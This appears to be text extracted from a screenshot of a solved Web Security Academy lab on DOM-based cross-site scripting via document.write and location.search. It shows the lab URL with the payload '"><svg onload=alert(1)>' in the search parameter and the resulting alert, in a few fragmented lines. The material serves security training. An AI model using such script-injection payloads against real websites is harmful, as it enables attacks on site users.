 ac241f891fef3f9980182f6c00aa00dc.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
...891fef3f9980182f6c00aa00dc.web-security-academy.net says
1
OK
WEB SECURITY
ACADEMY
DOM
locat
Back to lab description
WEB SECURITY
ACADEMY
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search